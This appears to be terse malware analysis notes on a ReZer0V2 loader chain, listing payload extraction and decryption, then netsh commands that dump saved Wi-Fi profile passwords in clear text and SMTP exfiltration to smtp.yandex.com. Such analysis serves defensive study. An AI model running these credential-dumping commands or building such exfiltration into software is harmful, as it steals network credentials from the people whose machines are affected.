 mbdpmGYOGf

Extract the embedded payload and execute it

ReZer0V2

Extract the embbeded resource, decrpyt and execute it

owEKjMRYklfjphIDdRoPePVNoulgd

Data collection

Get list of available profiles

Netsh wlan show profiles

Extract credentials for each profile

Netsh wlan show profile PROFILENAME key=clear

Build a smtp message and sent to smtp server

smtp.yandex.com